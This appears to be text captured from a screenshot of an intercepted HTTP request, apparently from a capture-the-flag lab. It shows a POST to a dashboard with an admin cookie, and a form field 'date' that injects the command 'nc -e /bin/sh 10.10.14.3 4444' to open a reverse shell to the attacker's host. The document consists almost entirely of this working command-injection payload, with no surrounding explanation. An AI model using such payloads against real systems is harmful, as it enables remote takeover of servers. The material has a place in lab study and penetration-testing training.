 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; nc -e /bin/sh 10.10.14.3 4444
16